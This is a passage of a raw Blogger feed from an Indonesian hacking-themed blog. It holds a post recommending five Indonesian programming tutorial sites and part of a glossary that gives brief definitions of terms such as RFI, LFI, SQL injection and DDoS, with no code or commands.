Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/forum-forum-underground-yang-ada-di.html#comment-form","title":"63 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8008910652705934458"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8008910652705934458"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/forum-forum-underground-yang-ada-di.html","title":"Forum-Forum Underground yang Ada di Indonesia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6WRGQr-9nEN7kWNeTI5gBcbIew8UrD8yEZJ2K0hKDvuXtI5zAjEnNqVWNiAOS_v1MLDkNoYZKSlzCLhbMfpBw-ZkBI7UAvLtdj8N4spWAXnYcIy0SXfEqp2jSuKa5ib-L2qJjufZB6uWS\/s72-c\/download.jpg","height":"72","width":"72"},"thr$total":{"$t":"63"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3285346629518189476"},"published":{"$t":"2012-07-07T11:27:00.002+07:00"},"updated":{"$t":"2012-08-15T02:01:49.738+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"5 Situs Tutorial Pemrograman Berbahasa Indonesia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\"\u003E5 Situs Tutorial Pemrograman Berbahasa Indonesia\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Bagi yang mau belajar pemrograman tapi bingung nyari tutornya, ngga usah khawatir... karena di Indonesia banyak kok situs-situs yang membahas tentang pemrograman. Nah berikut\u0026nbsp;5 Situs Tutorial Pemrograman Berbahasa Indonesia yang mungkin bisa jadi referensi sobat.\u003C\/span\u003E\u003Cb style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\"\u003EBerikut\u0026nbsp;5 Situs Tutorial Pemrograman Berbahasa Indonesia :\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDe49agD4co0-LjYsVRQfqnwBMnDpdShw_3el_zhdctvXS-jrqGqYMnTjQ2C-lrwZQsaNhGFTkyCdSie7_rC_l6zkjSiyv8s508Y1wqQOGo9B3Ox3KUshgzBkpPIFuxcVMPH_1FJTMT9sv\/s1600\/images+(4).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDe49agD4co0-LjYsVRQfqnwBMnDpdShw_3el_zhdctvXS-jrqGqYMnTjQ2C-lrwZQsaNhGFTkyCdSie7_rC_l6zkjSiyv8s508Y1wqQOGo9B3Ox3KUshgzBkpPIFuxcVMPH_1FJTMT9sv\/s1600\/images+(4).jpg\" title=\"5 Situs Tutorial Pemrograman Berbahasa Indonesia\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"line-height: 20px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E1. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EIlmukomputer.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload berbagai materi kuliah untuk jurusan ilmu komputer\/IT, di situs ini disediakan e-book-e-book siap download hasil tulisan dari para penulis-penulis yang mengirimkan tutorialnya. Materi yang dapat dikirimkan adalah semua materi yang ada di dalam jurusan Ilmu Komputer.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/ilmukomputer.com\/\" target=\"_blank\"\u003Ehttp:\/\/ilmukomputer.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E2. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EJagocoding.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EJagocoding.com adalah situs tutorial pemrograman pertama di Indonesia yang berbasis jejaring sosial (social network). User dapat membuat tutorial dan mempublikasikannya di internet secara langsung, dengan approval dari administrator untuk memenuhi standar kelayakan tutorial. Fitur lainnya adalah, user yang telah terdaftar dapat memfollow kontributor, memberikan komentar, diskusi, dan sebagainya. User dapat mengunduh\/download ebook setiap tutorial dalam bentuk PDF. Tutorial yang disajikan adalah semua tutorial pemrograman, mulai dari web, desktop, maupun mobile.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EUntuk situnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/jagocoding.com\/\" target=\"_blank\"\u003Ehttp:\/\/jagocoding.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E3. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EMakkul.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EMakkul.com adalah sebuah blog yang berisi artikel mengenai PHP dan MySQL,Java,ASP disertai dengan penjelasan dan contoh kasus. User yang tidak terdaftar dapat memberikan komentar, tetapi tidak bisa memposting tutorial sendiri. Karena sebenarnya ini adalah blogspot dengan artikel-artikel berisi tutorial pemrograman.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/makkul.com\/\" target=\"_blank\"\u003Ehttp:\/\/makkul.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E4. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EM\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: orange; line-height: 18px; text-align: left;\"\u003Eyphptutorials.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESitus yang berisi semua tutorial PHP beragam. Walaupun intinya adalah tutorial PHP, tetapi sebenarnya yang dipelajari di sini adalah semua tutorial tentang bagaimana membuat website, jadi dipelajari juga CSS, Javascript, dan sebagainya. Intinya, di sini adalah tutorial web, tidak terdapat mobile dan desktop.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/www.myphptutorials.com\/\" target=\"_blank\"\u003Ehttp:\/\/www.myphptutorials.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E5. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EIlmuwebsite.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EIlmuwebsite.com hampir mirip dengan situs myphptutorials.com. Pada situs ini berisi tutorial-tutorial semua yang berkaitan dengan website, dengan disediakan demo dan link download. Website ini sebenarnya adalah wordpress, jadi tidak ada halaman login untuk user. User tidak bisa interaksi terhadap user lain.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/www.ilmuwebsite.com\/\" target=\"_blank\"\u003Ehttp:\/\/www.ilmuwebsite.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EItulah tadi\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\"\u003E5 Situs Tutorial Pemrograman Berbahasa Indonesia\u003C\/a\u003E yang bisa menjadi bahan referensi sobat untuk belajar tentang pemrograman. Sekian postingan saya kali ini semoga dapat bermanfaat :D\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/devilzc0de.org\/forum\/thread-15193.html\" target=\"_blank\"\u003EDevilzC0de\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3285346629518189476\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html#comment-form","title":"27 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3285346629518189476"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3285346629518189476"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html","title":"5 Situs Tutorial Pemrograman Berbahasa Indonesia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDe49agD4co0-LjYsVRQfqnwBMnDpdShw_3el_zhdctvXS-jrqGqYMnTjQ2C-lrwZQsaNhGFTkyCdSie7_rC_l6zkjSiyv8s508Y1wqQOGo9B3Ox3KUshgzBkpPIFuxcVMPH_1FJTMT9sv\/s72-c\/images+(4).jpg","height":"72","width":"72"},"thr$total":{"$t":"27"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5155961849433811101"},"published":{"$t":"2012-07-08T12:55:00.002+07:00"},"updated":{"$t":"2012-08-15T01:58:56.078+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\"\u003EIstilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Sobat mau belajar tentang hacking? Nah kalo sobat mau belajar tentang ilmu yang satu ini, Sobat perlu mengenal dan mengetahui\u0026nbsp;Istilah-Istilah dalam Dunia Hacking agar sobat tidak bingung ketika mempelajari dunia hacking itu sendiri.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVFURiRBXT0BamlV_qVRokvECH1zbDd7fKGSNpZxZuCb2F3o3EgNpDyUNcTc5CVGmjqBdJRGC4oD5KUkXRwk48SmIuy-Bfcd6Pc0a1SIDO__2QhgTkXYKTS_-XmwG0d4JMn622on38lWN\/s1600\/images+(3).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVFURiRBXT0BamlV_qVRokvECH1zbDd7fKGSNpZxZuCb2F3o3EgNpDyUNcTc5CVGmjqBdJRGC4oD5KUkXRwk48SmIuy-Bfcd6Pc0a1SIDO__2QhgTkXYKTS_-XmwG0d4JMn622on38lWN\/s1600\/images+(3).jpg\" title=\"Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EBerikut\u0026nbsp;Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E1). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EBug\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKesalahan pada pemrograman yang menyebabkan sistem dapat dieksploitasi atau error dengan kondisi tertentu. Dalam web hacking, terdapat beberapa bug seperti RFI, LFI, SQLi, RCE, XSS, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E2). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EPatch\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EPerbaikan terhadap bug dengan mengupdate sistem yang memiliki vurnerable system.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E3). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EVurnerable\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Sistem yang memiliki bug sehingga rentan terhadap serangan.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E4). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ERFI\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EPenyisipan sebuah file dari luar ke dalam sebuah webserver dengan tujuan script didalam akan dieksekusi pada saat file yang disisipi di-load.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E5). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ELFI\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESuatu bug dimana kita bisa menginclude kan file (file yang berada didalam server yg bersangkutan)\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Eke page yang vulnerable ( Vulnerable LFI maksudnya ).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E6). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ESQL Injection\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESalah satu jenis penyerangan yang mengijinkan user tidak sah(penyerang)untuk mengakses database server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E7). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EDDoS\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EMembuat suatu sistem crash \u0026amp; karena overload sehingga tidak bisa diakses atau mematikan service.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E8). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EShell\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EInti dari sistem operasi. Shell dapat digunakan untuk mengendalikan kerja sistem operasinya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr 